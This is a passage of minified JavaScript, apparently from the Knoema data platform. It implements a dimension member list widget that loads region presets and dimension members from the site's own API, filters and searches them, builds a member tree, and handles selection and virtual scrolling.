:!1,this._presetRepoVerion=221,this._presetSelection=[],this._presetsInfo=[],this._globalPresetsInfo=[],this._conceptsInfo=i.conceptsInfo||!1,this._customScrollbar=i.customScrollbar||!1,this._itemsMap={},this.bindEvents(),$.require(this.getScriptsToLoad(),function(){u.refresh(r)}))}return t.prototype.destroy=function(){this._destroyEnscroll()},t.prototype._destroyEnscroll=function(){this._scrollbar&&(this._scrollbar.enscroll("destroy"),this._scrollbar=null)},t.prototype._createEnscroll=function(n){this.customScrollbar()&&!this._scrollbar&&n&&(this._scrollbar=$(this._container).find(n).enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")=="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",easingDuration:100}))},t.prototype.getScriptsToLoad=function(){var n=["/Tmpl-dimension-memberlist-templates","/Css/Knoema/knoema.dimensionmemberlist.less","/Js/jQuery/extensions/jquery.highlight.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js","/Js/vendor/lodash.js"];return this.customScrollbar()&&(n.push("/Css/jQuery/jquery.enscroll.less"),n.push("/Js/jQuery/extensions/jquery.enscroll.js")),n},t.prototype.isPresetMode=function(){return this._presetMode},t.prototype.customScrollbar=function(){return this._customScrollbar},t.prototype.isSuperDimension=function(){return this._superDimensionMark},t.prototype.loadPresetsInfo=function(t){var i=this;if(!this._isGeoDimension&&!this.isDimensionHaveRegionId()){t();return}n.Utils.apiGet("/api/1.0/meta/groups",function(n){var e,r,u,f;if(!$.isArray(n)){t();return}if(n.length)for(e=i.getDimensionKeys(),r=0;r<n.length;r++)(u=i.preparePresetItems(n[r].datasetId,n[r].dimensionId,n[r].items),i.isRegionsFullyBelongToSet(u,e))&&(f={hasData:!0,level:0,key:String(n[r].key),name:n[r].name,isSelected:i.isPresetSelected(u),regions:u},n[r].global?i._globalPresetsInfo.push(f):i._presetsInfo.push(f));t()})},t.prototype.preparePresetItems=function(n,t,i){var e=this,o=function(n){for(var t,i=0;i<e._members.length;i++)if(t=e._members[i],t.hasData&&t.fields&&t.fields.regionid&&n==t.fields.regionid)return String(t.key);return null},u,r,f;if(!$.isArray(i))return null;for(u=[],r=0;r<i.length;r++)if(isNaN(parseInt(i[r],10)))if(f=o(i[r]),f)u.push(f);else return null;else if(n==this._datasetId&&t==this._dimensionId)u.push(i[r]);else return null;return u},t.prototype.isRegionsFullyBelongToSet=function(n,t){if(!$.isArray(n)||!$.isArray(t))return!1;for(var i=0;i<n.length;i++)if($.inArray(n[i],t)==-1)return!1;return!0},t.prototype.isPresetSelected=function(n){var i,r,t;if(!$.isArray(n))return!1;for(i=this.getDimensionKeys(),r=[],t=0;t<i.length;t++)$.inArray(i[t],this._selection)!=-1&&r.push(i[t]);return this.isRegionsFullyBelongToSet(n,r)},t.prototype.refresh=function(t){var r=this,u=$(this._container),f=this._filter,i=null;this._showRegions?(i="/api/1.0/meta/regions",(this._level||this._parentId)&&(i=i+"?parentId="+(this._parentId||"")+"&level="+(this._level||"")),u.busy(n.Utils.apiGet(i,function(n){r.populateMembers(n);t!=null&&t()}))):this._datasetIds?(i=this._dimensionId==="Time"?n.Utils.buildUrl("/page/timememberlist",{datasetId:this._datasetId,alldatasetIds:JSON.stringify(this._datasetIds),frequencies:JSON.stringify(this._frequencies),segmentIds:this._segmentIds||""}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasetId+"/mergedmembers/"+this._dimensionId,{ds:this._datasetIds,mergeAsUnion:!0}),u.busy(n.Utils.apiGet(i,function(n){typeof n=="string"?r.showErrorMessage(n):r.populateMembers(n);t!=null&&t()}))):(i="/api/2.0/meta/dataset/"+this._datasetId+"/dimension/"+encodeURIComponent(this._dimensionId),this._segmentIds&&(i+="/segments/"+encodeURIComponent(this._segmentIds)),this._conceptsInfo&&(i+="?conceptsInfo=true"),f?u.busy(n.Utils.apiPost(i,f,function(n){r.populateMembers(n);t!=null&&t()})):u.busy(n.Utils.apiGet(n.Utils.addParamToUrl(i,"version",Math.random()),function(n){r.populateMembers(n);t!=null&&t()})))},t.prototype.populateMembers=function(t){var f=this,r=this._showRegions?this.getRegions(t):t.items||this.getItemsFromMergedRegions(t),i,u;if(this._hasMoreData=(t.ext&&t.ext.hasMoreData)===!0,this._superDimensionMark=this._superDimensionMark||this._hasMoreData,this._dimensionId==="Time")for(i=0;i<r.length;i++)r[i].name=n.Utils.formatDate(n.Utils.dateFromStatisticalFormattedDate(r[i].id),n.Utils.freqFromStatisticalFormattedDate(r[i].id));if(t.fields)for(i=0;i<t.fields.length;i++)u=t.fields[i],this.setFieldInfo(u.name.charAt(0).toLowerCase()+u.name.slice(1),u.displayName,u.isSystemField);_.some(r,function(n){return!n.hasData})||this.removeTocButton();this._members=r;this.populateContent();this.loadPresetsInfo(function(){f.showPresetLabel()})},t.prototype.setSelection=function(n){this._selection=n},t.prototype.setFieldInfo=function(n,t,i){this._fieldInfo[n.toLowerCase()]={displayName:t,isSystemField:Boolean(i)}},t.prototype.isSystemField=function(n){var t=this._fieldInfo[n.toLowerCase()];return t&&t.isSystemField},t.prototype.getDisplayName=function(n){var t=this._fieldInfo[n.toLowerCase()];return t?t.displayName:null},t.prototype.updateMembers=function(n){this._members=n;this.populateContent()},t.prototype.getMembersWithData=function(){var n=[];for(var t in this._members)this._members[t].hasData&&n.push(String(this._members[t].key));return n},t.prototype.resetMetadataMatchFlag=function(){if(this._dimensionId!=="Time")for(var n in this._members)this._members[n].metaDataMatch&&(this._members[n].metaDataMatch=!1,this._members[n].metaDataMatchFieldName=undefined,this._members[n].conceptMatchKey=undefined)},t.prototype.populateContent=function(){var i,s,w,h,r,c,b,e,l,a,o,u,f,v,y,p;if(this._members!=null){this.resetMetadataMatchFlag();this._activeMetadataKey=null;i=this._members;i=this.setAncestors(i);i=this.filterList(i);this.initHasData(i);for(u in this._members)s=this._members[u].key||this._members[u].id||this._members[u].regionId,s&&(this._itemsMap[String(s)]=this._members[u]);if(w=n.Utils.objectClone(i),i=this.getAllVisibleMembers(i),h=!i||i.length==0||i.filter(function(n){return n.hasData}).length==0,h&&(i=this.getAllVisibleMembers(w,h)),r=$(this._container),i&&i.length!=0){if(r.find(".dimension-memberlist-wrapper").length>0?r.find(".dimension-members-list").empty().show():(r.find(".error-msg").remove(),c=this._countryGroup&&this._countryGroup.Ids&&this._countryGroup.Ids.length>0,b={ids:c?this._countryGroup.Ids:null,groupName:c?this._countryGroup.Name||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preselected countries"):null,dimensionId:this._dimensionId,makeAllClickable:this._makeAllClickable},$.tmpl("Tmpl-memberlist-container",b).appendTo(r),e=$("#tooltip-holder"),e.length||(e=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),$(".filter-info").tooltip({container:e,html:!0,placement:function(){return $(window).width()-$(".filter-info").offset().left>200?"right":"left"}}),$.defaultText()),r.find(".search-error").hide(),l=r.find(".super-dim-limit-warning"),this._hasMoreData?($(".dimension-members-list").css("top","125px"),l.show(),r.css("overflow","auto")):($(".dimension-members-list").css("top","45px"),l.hide()),this._isErrorMsg=!1,a=r.find(".members-limit-warning"),this._showMemberLimitWarning){a.show();r.css("overflow","auto");r.trigger("Hide.DimensionActions");return}if(a.hide(),r.trigger("Show.DimensionActions"),this._superDimensionMark&&r.trigger("Hide.SelectAllAction"),o=null,this._dimensionId==="Time")o="timememberlist-entry";else for(o=this._enableAggregation?"memberlist-entry-aggregation":this._showRegions?this._mode==t.mode.fullTree?"allregions-entry":"allregions-entry-collapsing-tree-mode":this._datasetIds?"mergedregions-entry":this._mode==t.mode.fullTree?"memberlist-entry":"memberlist-entry-collapsing-tree-mode",u=0;u<i.length;u++)if(f=i[u],f.fields!=null){v=0;for(y in f.fields)this.isSystemField(y)||(p=f.fields[y],p!==null&&p!==""&&v++);f.hasFields=v!=0}i=this.setSelected(i);this._itemsToView=i;this._itemTemplateName="Tmpl-"+o;this._topItem=-1;this._baseItem=-1;this.populateViewContent();this.setPreSelection();this.resize();this.bindViewScroll();this.setFilterQuery()}else this.showErrorMessage()}},t.prototype.populateViewContent=function(){var d,f,b,ft,et,e,o,tt,it,s,h,nt,l,v,k,c,rt,y,ut,st;if(!this.selectedMembersVisible()){var a=$(this._container),i=a.find(".dimension-members-list"),r=22,u=this._itemsToView.length,p=!this._enableAggregation&&u*r>10*a.find(".dimension-memberlist-wrapper").height(),w=p?Math.floor(i.scrollTop()/r):0;if(w!==this._baseItem&&(d=20,!(w>0)||!(Math.abs(w-this._baseItem)<=d/2))){for(f=-1,(this._scrollToMemkey||this._selection.length&&!this._scrolled)&&(b="",this._scrollToMemkey?(b=String(this._scrollToMemkey),this._scrollToMemkey=null):b=String(this._selection[0]),$.each(this._itemsToView,function(n,t){var i=t.key||t.id||t.regionId;if(String(i)==b)return p&&(w=n-1),f=n-1,!1})),f>0&&(ft=this._itemsToView[f].level,f-=ft),this._baseItem=w,et=u*r,e=p?Math.ceil(a.find(".dimension-memberlist-wrapper").height()/r):u,this._topItem=this._baseItem-d/2,e+=d,this._topItem+e>u&&(this._topItem=u-e),this._topItem<0&&(this._topItem=0),o=this._topItem==0&&e>=u?this._itemsToView:this._itemsToView.slice(this._topItem,this._topItem+e),s=0;s<o.length;s++)o[s].isSelected=this.isItemSelected(o[s]);tt=f>0?r*f:i.scrollTop();i.empty();$.tmpl(this._itemTemplateName,o).prependTo(i);it=null;p&&(it=$("<div><\/div>").prependTo(i).height(this._topItem*r));var ht=Boolean(this._fieldInfo.ticker),g=this.getSearchQuery(),ot=this.isAllFieldsSearch();if(this._dimensionId!=="Time"&&(ot||ht))for(s in o)h=o[s],c=a.find("#"+n.Utils.escapeCSSselector(h.key.toString())).parent(),h.metaDataMatch?(nt=this.createMetadata(h.fields,h.metaDataMatchFieldName,ot?g:null),l=void 0,this._conceptsInfo&&(l=this.createConceptsInfo(h.concepts,h.conceptMatchKey)),(nt.length>0||l&&l.length>0)&&(v=c.next(),v.empty(),nt.length>0&&nt.appendTo(v),l&&l.length>0&&l.appendTo(v),c.addClass("search active"),v.find(".metadata-description").highlight(g),v.show())):c.removeClass("search active");k=a.find(".select-members");g&&k.find(".member-text").highlight(g);this._activeMetadataKey&&!this.isAllFieldsSearch()&&(c=i.find('[id="'+this._activeMetadataKey+'"]'),c.length>0&&this.showItemMetadata(c.next().next()));this._hoveredItem&&(rt=i.find('[id="'+this._hoveredItem+'"]'),rt.length>0&&rt.closest(".select-members").addClass("hovered"));k.attr("unselectable","on");k.find("span").attr("unselectable","on");k.find("a").attr("unselectable","on");p&&(y=void 0,y=$.browser.msie&&$.browser.version=="8.0"?(u-e-this._topItem)*r:et-(i[0]?i[0].scrollHeight:0),y<0&&(it.height(this._topItem*r+y),y=0),$("<div><\/div>").height(y).appendTo(i),tt<i[0].scrollHeight&&i.scrollTop(tt));ut=i.find("div[data-id='"+b+"']");ut.length>0&&i.scrollTo(ut);this._mode==t.mode.onlyDirectChildren&&(st=a.find(".dimension-members-list div.select-members[data-key="+this._memberKey+"]").get(0),$(st).find("span.expand").addClass("collapse").filter(".anchor").text($.R("~/Js/knoema/Knoema.DimensionMemberList.js","Collapse")));this._createEnscroll(".dimension-members-list")}}},t.prototype.createMetadata=function(t,i,r){var e=[],u,f,o;for(u in t)this.isSystemField(u)||(f=t[u],f!=null&&f!==""&&(o={name:this.getDisplayName(u)+":",value:f,addShowClass:typeof i=="undefined"||i===u||r&&n.Utils.strContains(f+"",r)},e.push(o)));if(e.length>0)return $.tmpl("Tmpl-memberlist-metadata-details",e)},t.prototype.createConceptsInfo=function(n,t){var r,i,u;if(n){for(r=[],i=null,u=0;u<n.length;u++)i=n[u],i&&r.push({name:i.name,key:i.key,verified:i.verified});if(r.length>0)return $.tmpl("Tmpl-memberlist-conceptInfo",{addShowClass:typeof t=="undefined"||r.some(function(n){return n.key===t}),concepts:r})}},t.prototype.showErrorMessage=function(t){var i=$(this._container),r=t||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","error occurred");this._isSearchOff?(t||this._dimensionId==="Time"||(r=this._datasetIds?$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No common region members between selected datasets. Please change dataset selection."):$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection. Please change dataset selection.")),this._dimensionId==="Time"&&(r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection."),i=i.find(".dimension-members-list"))):(i.find(".dimension-members-list").hide(),i.find(".members-limit-warning").hide(),i=i.find(".search-error").show(),r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change search string."),this._isErrorMsg=!0);i.html(n.Utils.stringFormat('<span class="error-msg">{0}<\/span>',r));n.Utils.aria.callStatus(r);this._presetDescriptionIsShown&&$(this._container).find(".presets-description").css({position:"absolute",bottom:"0"})},t.prototype.getRegions=function(n){var i=this;if(this._showRegions){var r=[],t=this,u=t._countryGroup&&t._countryGroupSpecified;return $.each(n.regions,function(n,f){f.hasData=!0;u&&$.inArray(f.regionId,t._countryGroup.Ids)>-1&&f.regionId!==i._exceptedRegionId&&r.push(f)}),u?r:n.regions.filter(function(n){return n.regionId!==i._exceptedRegionId})}},t.prototype.getItemsFromMergedRegions=function(n){for(var t=0;t<n.length;t++)if(n[t].datasetId==this._datasetId)return n[t].mergedMembers},t.prototype.setPreSelection=function(){if(this._preSelectAll&&!this._filterQuery){this._preSelectAll=!1;this._preSelect=!1;this._selection=[];this.selectAll();return}if(this._preSelect){var n=this.makeKeyArray(this.getSelection());this._selection=[];n&&n.length>0?(this.select(n),this._preSelect=!1):this._withAggregation&&(this._preSelect=!1,this.triggerSelectionChangedSimple(null,!1))}},t.prototype.setAncestors=function(n){var i,o,t,u,f,e,r;if(this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;for(t=0;t<n.length;t++)n[t].hasChildrenWithData=!1;for(i=[],o=this.getSelection(),t=0;t<n.length;t++){if(u=n[t],u.hasData){for(f=0;f<i.length;f++)r=i[f],r.hasChildrenWithData=!0,this._makeAllClickable&&(r.makeAllClickable=!0);i.length=0}if(t<n.length-1)if(e=n[t+1],e.level>u.level)i.push(u);else if(e.level<u.level)for(r=i[i.length-1];r&&r.level>=e.level;)i.pop(),r=i[i.length-1]}return n},t.prototype.initHasData=function(n){var r,t,i;if(this._showNoDataMembers)for(t=0;t<n.length;t++)n[t].hasData=!0;else if(this._filter&&(r=this.getSelection(),r.length))for(t=0;t<n.length;t++)i=n[t],!i.hasData&&$.inArray(i.key+"",r)>=0&&(i.hasData=!0)},t.prototype.filterList=function(n){var t,i,r,u;if(this._showNoDataMembers&&$.each(n,function(){this.hasData=!0}),this._showRegions||this._datasetIds||this._dimensionId==="Time")return n;if(t=n,this._filter)for(t=[],i=0;i<n.length;i++)r=n[i],(r.hasData||r.hasChildrenWithData)&&t.push(r);return this._showNoDataMembers||(t=$.grep(t,function(n){return n.hasChildrenWithData||n.hasData})),u=this.getLevelToFilter(),u!=-1?t=$.grep(t,function(n){return n.level==u}):this.isTocFilter()&&(t=$.grep(t,function(n){return n.level<=2&&n.hasChildrenWithData&&!n.hasData})),t},t.prototype.isTocFilter=function(){return!!this._filterQuery&&n.Utils.strTrim(this._filterQuery)==="~"},t.prototype.toggleTocButtonState=function(){$(this._container).prev("h3").find(".toc").toggleClass("active",this.isTocFilter())},t.prototype.removeTocButton=function(){$(this._container).prev("h3").find(".toc").remove()},t.prototype.setSelected=function(t){for(var i,e,u,c,f,l,o,r,v,s=this.getSelection(),a=[],h=0;h<t.length;h++){if(i=t[h],e=(this._showRegions&&i.regionId||i.key||i.id)+"",i.isSelected=!s||this._dbAggregationOnSelect?!1:this._multiSelect?$.inArray(e,s)>-1:e==String(s),i.isSelected&&(u=this._existingAggregations[e],u)){for(c={},f=0;f<u.length;f++)r=u[f],r.Name||(r.Name="Sum("+i.name+")"),c[r.Formula[1]]={key:r.Key,isSelected:!0},a.push(u[f].Key);i.aggs=c}if(this._enableAggregation)for(i.aggs||(i.aggs={}),l=["sum","avg","min","max","count"],o=0;o<l.length;o++)r=l[o],i.aggs[r]||(v=n.Utils.getUniqueCalculatedKey(a),i.aggs[r]={key:v,isSelected:!1})}return t},t.prototype.cancelSelectable=function(){$.each(this._members,function(n,t){t.isFound=!1})},t.prototype.filterOnlyLevel=function(){return this.getLevelToFilter()!=-1},t.prototype.getLevelToFilter=function(){var i=-1,t;if(this._filterQuery)for(t=n.Utils.strTrim(this._filterQuery);t.indexOf("*")===0;)i=i+1,t=t.substring(1);return i},t.prototype.isAllFieldsSearch=function(){return this._filterQuery&&this._filterQuery.indexOf("@")===0},t.prototype.getSearchQuery=function(){if(this.filterOnlyLevel())return null;var t=this._filterQuery;return t&&this.isAllFieldsSearch()&&(t=this._filterQuery.replace("@","")),t?n.Utils.strTrim(t):t},t.prototype.getAllVisibleMembers=function(i,r){var l=this,u=[],p=this.isAllFieldsSearch(),w=Boolean(this._fieldInfo.ticker),y=function(n,t,i){var r,f,u;for(i===void 0&&(i=-1),r=[],i!=-1&&r.push(n.item),f=!!t[n.item.key],f&&(i=n.item.key),u=0;u<n.children.length;u++)r=r.concat(y(n.children[u],t,i));return f&&(t[n.item.key]=r),r},a=function(t,i,u){function v(n){n.item.isParent=n.children&&n.children.length>0}var s=[],o=[],c=t.children,f=t.item.level==-1&&u==null,d,y,b,k,h,e;if(!f&&(f=t.item&&(t.item.hasData||t.item.hasChildrenWithData||i=="key")&&!t.visible,f&&(d=!1,w&&!r&&t.item.fields&&t.item.fields.ticker&&(f=n.Utils.strContains(t.item.fields.ticker+"",u+""),f&&(d=!0,t.item.metaDataMatch=!0,t.item.metaDataMatchFieldName="ticker")),d||(f=n.Utils.strContains(t.item[i]+"",u+"")),r&&!f||p))){if(t.item.fields)for(y in t.item.fields)if(!l.isSystemField(y)&&(b=t.item.fields[y],b!=null&&b!==""&&n.Utils.strContains(b+"",u+""))){f=!0;t.item.metaDataMatch=!0;t.item.metaDataMatchFieldName=y;break}if(l._conceptsInfo&&t.item.concepts)for(k=t.item.concepts,e=0;e<k.length;e++)if(n.Utils.strContains(k[e].name+"",u+"")){f=!0;t.item.metaDataMatch=!0;t.item.conceptMatchKey=k[e].key;break}}if(f){if(t.item.level!=-1){for(v(t),i=="name"&&(t.item.isFound=!0,t.item.isSelectable=!0),o.push(t.item),t.visible=!0;t.parent&&t.parent.parent&&!t.parent.visible;)v(t.parent),o.push(t.parent.item),t.parent.visible=!0,t=t.parent;o=o.reverse()}i=="key"&&(l._isSorted&&c.sort(function(n,t){var i=n.item.name.toLowerCase(),r=t.item.name.toLowerCase();return i<r?-1:i>r?1:0}),t.item.level==-1&&c.length==1&&(h=t.children[0],v(h),h.item.isSelectable=!0,h.item.visible=!0,o.push(h.item),c=t.children[0].children),$.each(c,function(n,t){v(t);t.item.isSelectable=!0;t.item.visible=!0;o.push(t.item)}))}for(s=o,e=0;e<t.children.length;e++)s=s.concat(a(t.children[e],i,u));return $.each(s,function(n,t){t.isFound||(t.isFound=!1);t.isSelectable||(t.isSelectable=!1)}),s},c,o,v,h,s,e,f;if(i){if(this.filterOnlyLevel()||this.isTocFilter()||this._superDimensionMark)u=i.slice();else if(c=this.getSearchQuery(),o=this.getMemberTree(i),this._isFlatDataset&&this._dimensionId!=="Time"&&(o=this.sortMemberTree(o),i=this.getItemsFromSortTree(o)),c){if(this._dimensionId==="Time"||this._datasetIds)for(e=0;e<i.length;e++)f=i[e],f&&n.Utils.strContains(f.name,c)&&u.push(f);else if(u=a(o,"name",c),v=_.max(_.map(u,"level")),h={},_.each(u,function(n){n.hasData||n.level!==v||(h[n.key]=[])}),!$.isEmptyObject(h)){for(y(o,h),s=[],e=0;e<u.length;e++)f=u[e],f.level!==v||f.hasData?s.push(f):(s.push(f),s=s.concat(h[f.key]));u=s}}else this._mode==t.mode.fullTree?u=i.slice():this._mode==t.mode.onlyDirectChildren&&(u=a(o,"key",this._memberKey));u.length>this._maxVisibleItems?(u=u.splice(0,this._maxVisibleItems),this._showMemberLimitWarning=!0):this._showMemberLimitWarning=!1}return u},t.prototype.sortMemberTree=function(n){var i=function(n){return n.sort(function(n,t){return n.item.name<t.item.name?-1:n.item.name>t.item.name?1:void 0})},t=function(n){n.length!==0&&(i(n),n.forEach(function(n){t(n.children)}))};return t(n.children),n},t.prototype.getItemsFromSortTree=function(n){var t=[],i=function(n){n.length!==0&&n.forEach(function(n){t.push(n.item);i(n.children)})};return i(n.children),t},t.prototype.getMemberTree=function(n){for(var r,u,e={item:{level:-1},children:[],parent:null},i=e,f=0;f<n.length;f++)if(r=n[f],this._mode==t.mode.onlyDirectChildren&&(r.isFound=!1,r.isSelectable=!1),u={item:r,children:[],parent:null},r.level==i.item.level+1)u.parent=i,i.children.push(u);else if(r.level>i.item.level+1)i=i.children[i.children.length-1],u.parent=i,i.children.push(u);else{while(r.level<=i.item.level)i=i.parent;u.parent=i;i.children.push(u)}return e},t.prototype.bindEvents=function(){var t=this,i=$(this._container),r,u;i.off("click",".ancestor-members");i.on("click",".ancestor-members",function(n){if(!t._isSearchOff)return i.find(".dimension-memberlist-wrapper").removeClass("filtered"),t._filterQuery="",t._isSearchOff=!0,i.find(".filter-textarea input").val(""),t._scrollToMemkey=$(n.currentTarget).data("id"),t.toggleTocButtonState(),t.populateContent(),!1});i.off("click",".select-members");i.on("click",".select-members",function(u){var s=$(u.currentTarget),e,f,o,h,c;return t._memberClickHappened=!0,e=t.isAddMember(s),f=t.getMemberId(s),t._presetMode?e?t.select(f,!0):t.deselect(f,!0):(o=!1,t._dbAggregationOnSelect?(h=n.Utils.getUniqueCalculatedKey(t._displayList.getExistingCalculatedKeys()),c=t.getMemberName(f),i.trigger("close.formulaEditor",[[{Key:h,Name:"Sum("+c+")",Formula:[String(f),"sum"]}]])):(u.shiftKey&&r&&(o=!0,t.invertRangeSelection(r,f)),e?t.select(f):t.deselect(f)),r=o?null:f),!1});i.off("mouseenter",".select-members span.expand");i.on("mouseenter",".select-members span.expand",function(){return $(this).add($(this).siblings("span.expand")).addClass("hover"),!1});i.off("click",".select-members span.expand.anchor");i.on("click",".select-members span.expand.anchor",function(n){var i=$(n.target),r,u;return i.hasClass("collapse")&&(r=i.closest(".dimension-members-list").find("span.expand.anchor"),u=r.index(i),i=u>0?r.eq(u-1):null),$("#select-region").find(".filter-textarea input").val(""),$.defaultText(),t._isSearchOff=!0,t._filterQuery="",t._memberKey=t.getMemberKey(i),t.populateContent(),!1});i.off("click",".select-all-buttons .button");i.on("click",".select-all-buttons .button",function(n){var r=$(n.target);return i.find(".select-members.found").each(function(){var n=t.getMemberId(r);r.hasClass("select-all")?t.select(n):t.deselect(n)}),!1});i.off("click",".metadata-info");i.on("click",".metadata-info",function(n){return t.toggleItemMetadata($(n.target)),!1});if($.browser.msie&&$.browser.versionNumber==11)i.on("mouseup",".filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){n.val()==""&&n.trigger("cleared")},1)});i.off("keyup",".filter-textarea input");i.on("keyup cleared",".filter-textarea input",function(n){if(!n.key||!n.key.startsWith("Arrow")){typeof u=="number"&&window.clearTimeout(u);var r=$(n.target).val();r==""&&t._isSearchOff||(t._filterMembers=null,u=window.setTimeout(function(){var f,n,u;if(i.find(".hierarchy-tracker").empty(),r==""?(t._isSearchOff=!0,f=i.find(".dimension-members-list div"),f.find(".metadata-info-preview").hide(),$(t._container).trigger("filterChanged",[t._dimensionId]),i.find(".dimension-memberlist-wrapper").removeClass("filtered")):(t._isSearchOff=!1,i.find(".dimension-memberlist-wrapper").addClass("filtered")),t._filterQuery=r,t.toggleTocButtonState(),t._superDimensionMark){for(n=0;n<t._filter.DimensionRequest.length;n++)(u=t._filter.DimensionRequest[n],u.DimensionId==t._dimensionId)&&(u.FilterText=r);t.refresh()}else t.populateContent()},500))}});i.off("click",".show-full-list");i.on("click",".show-full-list",function(){return t._maxVisibleItems=Infinity,t.populateContent(),!1});i.off("change",".agg-type");i.on("change",".agg-type",function(n){return t.isSelected($(n.target).next().find("a").attr("id"))&&t.triggerSelectionChanged(t.getSelection(),!0),!1});i.off("change","#group-select");i.on("change","#group-select",function(n){var i=$(n.target);t._countryGroupSpecified=i.val()&&i.val().length||!1;t.refresh()})},t.prototype.toggleItemMetadata=function(n){var i=$(this._container),t=n.parent(),r=t.next();r.empty();t.hasClass("active")?(t.removeClass("active"),r.slideUp(),this._activeMetadataKey=null):(i.find(".select-members").removeClass("active").next().hide(),i.find(".select-members.search").addClass("active").next().show(),this.showItemMetadata(n,!0))},t.prototype.showItemMetadata=function(n,t){var f=n.parent(),r=f.next(),o=n.prev().prev().get(0).id,h=this.getSearchQuery(),c=this.isAllFieldsSearch(),s,i,e,u;f.addClass("active");for(s in this._members)if(i=this._members[s],o==String(i.key)){e=this.createMetadata(i.fields,i.metaDataMatchFieldName,c?h:null);e.length>0&&e.appendTo(r);this._conceptsInfo&&(u=this.createConceptsInfo(i.concepts,i.conceptMatchKey),u&&u.length>0&&u.appendTo(r));break}f.hasClass("search")&&r.find(".metadata-description").highlight(this.getSearchQuery());t?r.slideDown():r.show();this._activeMetadataKey=o},t.prototype.invertRangeSelection=function(n,t){for(var o,f,r=this,u=-1,e=-1,c=!1,i=0;i<this._itemsToView.length;i++)if(o=this._itemsToView[i],f=(this._showRegions&&o.regionId||o.key||o.id)+"",f==n||f==t)if(u<0)u=i,n==f?u++:c=!0;else{e=i;n==f&&e--;break}if(u>=0&&e>=u){var s=this._itemsToView.slice(u,e+1),h=[],l=[],a=function(n){r.isItemSelected(n)?l.push((r._showRegions&&n.regionId||n.key||n.id)+""):r.canSelectItem(n)&&(!r._maxMembersLenght||r._maxMembersLenght&&h.length+r._selection.length<r._maxMembersLenght)&&h.push((r._showRegions&&n.regionId||n.key||n.id)+"")};if(c)for(i=s.length-1;i>=0;i--)a(s[i]);else for(i=0;i<s.length;i++)a(s[i]);this.select(h);this.deselect(l)}},t.prototype.bindViewScroll=function(){var t=this,a=["l0","l1","l2","l3","l4","l5","l6","l7","l8","l9"],e=$(this._container),r=e.find(".hierarchy-tracker"),i=this._presetMode?e.find(".group-members-list"):e.find(".dimension-members-list"),c,o;this._datasetIds||this._dimensionId==="Time"||(this._showMemberLimitWarning?r.css("top",49):r.css("top",45),c=parseInt(r.css("top"),10),this._hasMoreData&&r.css("top",c+80+"px"),o=i.children().eq(0),o&&r.css("right",i.width()-o.width()),this.customScrollbar()&&r.width(i.width()-2));var l=function(){var y=i.scrollTop(),s,n,h,e,l,v,u;if(y==0)r.hide().empty();else{for(s=20,n=null,h=0;h<2;h++){e=t._showMemberLimitWarning?49:30;e=t._hasMoreData?e+80:e;r.hide().empty();var p=s+e,c=i.children(":visible"),o=null,f=0;for(u=0;u<c.length;u++)if(o=$(c[u]),l=o.position().top+o.height(),l>p){if(f=t._topItem+u-1,f<0)continue;if(t._itemsToView.length>f+1&&t._itemsToView[f+1].level>t._itemsToView[f].level&&t._itemsToView[f].level>t._hierarchyTrackerMaxLevel)continue;break}if(v=o.find(".select-members, .ancestor-members").attr("class")?o.find(".select-members, .ancestor-members").attr("class").split(" "):[],n=$.inArray(v[0],a),r.empty(),n>0){for(n--,t._hierarchyTrackerMaxLevel=n,u=f;u>=0;u--)if(t._itemsToView[u].level===n&&(r.prepend($.tmpl(t._itemTemplateName,t._itemsToView[u])),n--,n<0))break;if(n=t._hierarchyTrackerMaxLevel+1,r.height()>s){s=r.height();continue}}break}n>0&&r.show()}},s,u=!1,f,h=function(){var n=i.find('[id="'+t._hoveredItem+'"]');n.length>0&&n.closest(".select-members").removeClass("hovered");t._hoveredItem=null},v=function(){u=!0;t._scrolled=!0;t._scrollWithTimeout||(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l());typeof s=="number"&&window.clearTimeout(s);s=setTimeout(function(){u=!1;f?$(f).trigger("mouseover"):h();t._scrollWithTimeout&&(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l())},200)};if(!this._presetMode){i.off("scroll.memberlist");i.on("scroll.memberlist",v);if(!this.customScrollbar()){i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}}i.off("mouseover",".select-members");i.on("mouseover",".select-members",function(n){if(u){f=n.target;return}h();var i=$(n.target).closest(".select-members");i.length>0&&(t._hoveredItem=t.getMemberId(i),i.addClass("hovered"))});i.off("mouseout",".select-members");i.on("mouseout",".select-members",function(){u||h();f=null})},t.prototype.resize=function(){var n=$(this._container),t,i,r;$.browser.msie&&n.find(".dimension-memberlist-wrapper input").width("99%");n.css("overflow","hidden");this._dimensionId==="Time"&&(this._adjustTimeMemberListHeightForFlat?t=n.height()-80:this._adjustTimeMemberListHeightForRegular&&(t=n.height()-33),t=t-40,n.find(".dimension-memberlist-wrapper").height(t));i=n.find(".dimension-members-list");this._presetDescriptionIsShown&&$(".group-members-list").length===0&&i.height(n.height()-n.find(".presets-description").outerHeight()-n.find(".filter-textarea").outerHeight()-10);this.customScrollbar()&&this._scrollbar&&(r=i.parent(),i.width(r.width()-r.find(".enscroll-track").outerWidth()))},t.prototype.setOptions=function(n,t){if(!n.datasetId||!(n.dimensionId||n.datasetIds))return 